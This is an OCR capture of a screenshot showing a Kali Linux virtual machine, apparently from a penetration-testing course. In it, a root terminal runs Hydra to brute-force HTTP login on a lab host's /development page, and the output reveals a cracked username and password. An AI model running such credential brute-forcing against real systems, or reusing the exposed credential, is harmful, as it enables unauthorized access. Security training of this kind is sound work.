 Clone di kali-linux-2024-W04-virtualbox-amd64 (Istantanea 1) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
10:46
kali - Thunar
File Edit View Go Bookmarks Help
kali
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_corso
Network
Browse Network
Desktop
gameshell-save.sh
aXFjpfnW.jpeg
FMmpgGOB.jpeg
gameshell.sh
root@kali: /home/kali
File Actions Edit View Help
(root@kali)-[~]
# ls
agents go nuclei-templates Sn1per sniper workspace
(root@kali)-[~]
# cd ..
(root@kali)-[/]
# cd /home/kali
(root@kali)-[/home/kali]
# hydra -L users.txt -P pass.txt -f 192.168.1.128 http-get /development
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-06 10:46:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 180 login tries (l:15/p:12), ~12 tries per task
[DATA] attacking http-get://192.168.1.128:80/development
[80][http-get] host: 192.168.1.128 login: julius.b password: wJWm4CgV26
[STATUS] attack finished for 192.168.1.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-06 10:46:19
(root@kali)-[/home/kali]
#
9 folders | 7 files: 470.5 KiB (481,755 bytes) | Free space: 43.7 GiB
CTRL (DESTRA)
Cerca
16:46
06/05/2024